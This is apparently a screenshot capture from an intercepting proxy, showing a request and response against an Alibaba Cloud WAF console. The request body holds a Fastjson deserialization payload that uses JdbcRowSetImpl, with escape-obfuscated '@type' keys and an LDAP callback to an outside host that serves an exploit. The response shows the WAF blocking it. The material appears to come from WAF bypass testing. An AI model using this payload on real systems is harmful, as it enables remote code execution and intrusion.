 Pretty Raw Hex \n
1 POST /openapi/waf-openapi/2019-09-10/DescribeRcPunishEvents.json HTTP/2
2 Host: yundun.console.aliyun.com
3 ec-Ch-Ua: " Not;A Brand";v="99", "Microsoft Edge";v="91", "Chromium";v="91"
4 Accept: application/json, text/plain, */*
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: cors
9 Sec-Fetch-Dest: empty
10 Referer: https://yundun.console.aliyun.com/?spm=5176.7967425.J_5834642020.2.11137
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 248
16
17 {
"name":{
"@\u0074\u0079\u0070\u0065":"java.l\x61ng.Cl\x61ss",
"val":"com.sun.rowset.JdbcRo\x77\x53etImpl"
},
"x":{
"@\u0074\u0079\u0070\u0065":"com.sun.rowset.Jd\x62\x63RowSetImpl",
"dataSourceName":"ldap://11.11.11.11:1389/Exploit",
"autoCommit":true
}
}
}
Search...
0 matches
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: Tengine
3 Date: Wed, 21 Jul 2021 13:05:23 GMT
4 Content-Type: text/html;charset=UTF-8
5 Vary: Accept-Encoding
6 Cache-Control: no-store
7 Access-Control-Allow-Credentials: true
8 Bxuuid: aaeed7a34455155c32192492bd29cf90
9 Bxpunish: 1
10 Eagleeye-Traceid: 0b57ff8016268727236257715e984a
11 Strict-Transport-Security: max-age=0
12 Timing-Allow-Origin: *
13
14
15
16 <html>
17
18 <head>
19 <meta charset="utf-8">
20 <meta name="viewport" content="width=device-width,initial-scale=1,minimum-s
21 <script charset="utf-8" src="https://g.alicdn.com/mtb/lib-flexible/0.3.2/fl
</script>
22 <script src="//g.alicdn.com/code/lib/qrcodejs/1.0.0/qrcode.min.js" crossori
</script>
23 <link rel="stylesheet" href="https://g.alicdn.com/bsop-static/sufei-punish/
24
25 </head>
26
27 <body>
<script>
28 with(document)with(body)with(insertBefore(createElement("script"),firstCh
29 </script>
30
31 <punish-component />
Search...
0 matches